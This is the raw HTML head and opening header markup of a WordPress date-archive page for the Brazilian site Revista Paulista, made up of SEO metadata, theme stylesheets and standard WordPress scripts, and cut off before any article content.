

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistapaulista.com.br/2022/08/
body_size: 19331
content:
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>agosto 2022 - Revista Paulista</title>
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="agosto 2022 - Revista Paulista" />
	<meta property="og:url" content="https://revistapaulista.com.br/2022/08/" />
	<meta property="og:site_name" content="Revista Paulista" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistapaulista.com.br/2022/08/","url":"https://revistapaulista.com.br/2022/08/","name":"agosto 2022 - Revista Paulista","isPartOf":{"@id":"https://revistapaulista.com.br/#website"},"primaryImageOfPage":{"@id":"https://revistapaulista.com.br/2022/08/#primaryimage"},"image":{"@id":"https://revistapaulista.com.br/2022/08/#primaryimage"},"thumbnailUrl":"https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-31-at-08.10.01-1.jpeg","breadcrumb":{"@id":"https://revistapaulista.com.br/2022/08/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://revistapaulista.com.br/2022/08/#primaryimage","url":"https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-31-at-08.10.01-1.jpeg","contentUrl":"https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-31-at-08.10.01-1.jpeg","width":710,"height":702},{"@type":"BreadcrumbList","@id":"https://revistapaulista.com.br/2022/08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://revistapaulista.com.br/"},{"@type":"ListItem","position":2,"name":"Arquivos para agosto 2022"}]},{"@type":"WebSite","@id":"https://revistapaulista.com.br/#website","url":"https://revistapaulista.com.br/","name":"Revista Paulista","description":"Revista Paulissta","publisher":{"@id":"https://revistapaulista.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistapaulista.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://revistapaulista.com.br/#organization","name":"Revista Paulista","url":"https://revistapaulista.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://revistapaulista.com.br/#/schema/logo/image/","url":"https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1.png","contentUrl":"https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1.png","width":361,"height":87,"caption":"Revista Paulista"},"image":{"@id":"https://revistapaulista.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Revista Paulista &raquo;" href="https://revistapaulista.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Revista Paulista &raquo;" href="https://revistapaulista.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistapaulista.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistapaulista.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/style.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-dark-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/css/np-dark.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-preloader-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/css/np-preloader.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://revistapaulista.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistapaulista.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><meta name="bmi-version" content="1.2.7" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://revistapaulista.com.br/wp-content/uploads/2023/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistapaulista.com.br/wp-content/uploads/2023/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistapaulista.com.br/wp-content/uploads/2023/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistapaulista.com.br/wp-content/uploads/2023/01/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-info {
	display: none
}


.category-button a
 {
	background-color: #737373 !important;
}

.np-title {
	color: #f87700
		!important;
	
}
		</style>
		<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-24 a{background:#00a9e0}.category-button.np-cat-24 a:hover{background:#0077ae}.np-block-title .np-cat-24{color:#00a9e0}.category-button.np-cat-25 a{background:#00a9e0}.category-button.np-cat-25 a:hover{background:#0077ae}.np-block-title .np-cat-25{color:#00a9e0}.category-button.np-cat-26 a{background:#00a9e0}.category-button.np-cat-26 a:hover{background:#0077ae}.np-block-title .np-cat-26{color:#00a9e0}.category-button.np-cat-27 a{background:#00a9e0}.category-button.np-cat-27 a:hover{background:#0077ae}.np-block-title .np-cat-27{color:#00a9e0}.category-button.np-cat-28 a{background:#00a9e0}.category-button.np-cat-28 a:hover{background:#0077ae}.np-block-title .np-cat-28{color:#00a9e0}.category-button.np-cat-29 a{background:#00a9e0}.category-button.np-cat-29 a:hover{background:#0077ae}.np-block-title .np-cat-29{color:#00a9e0}.category-button.np-cat-30 a{background:#00a9e0}.category-button.np-cat-30 a:hover{background:#0077ae}.np-block-title .np-cat-30{color:#00a9e0}.category-button.np-cat-31 a{background:#00a9e0}.category-button.np-cat-31 a:hover{background:#0077ae}.np-block-title .np-cat-31{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#f87700}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#c64500}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#c64500}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#f87700}
.site-mode--dark .news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-title a:hover,.site-mode--dark .np-post-title.large-size a:hover,.site-mode--dark .np-post-title.small-size a:hover,.site-mode--dark .news-ticker-title>a:hover,.site-mode--dark .np-archive-post-content-wrapper .entry-title a:hover,.site-mode--dark h1.entry-title:hover,.site-mode--dark .news_portal_block_posts .layout4 .np-post-title a:hover{color:#f87700}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#f87700}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#f87700}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#f87700}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#f87700 !important}}
.news-portal-wave .np-rect,.news-portal-three-bounce .np-child,.news-portal-folding-cube .np-cube:before{background-color:#f87700}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="archive date custom-background wp-custom-logo hfeed right-sidebar boxed_layout archive-classic site-mode--light elementor-default elementor-kit-6">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://revistapaulista.com.br/" class="custom-logo-link" rel="home"><img width="361" height="87" src="https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1.png" class="custom-logo" alt="Revista Paulista" decoding="async" srcset="https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1.png 361w, https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1-300x72.png 300w" sizes="(max-width: 361px) 100vw, 361px" /></a>
							<p class="site-title"><a href="https://revistapaulista.com.br/" rel="home">Revista Paulista</a></p>
							<p class="site-description">Revista Paulissta</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
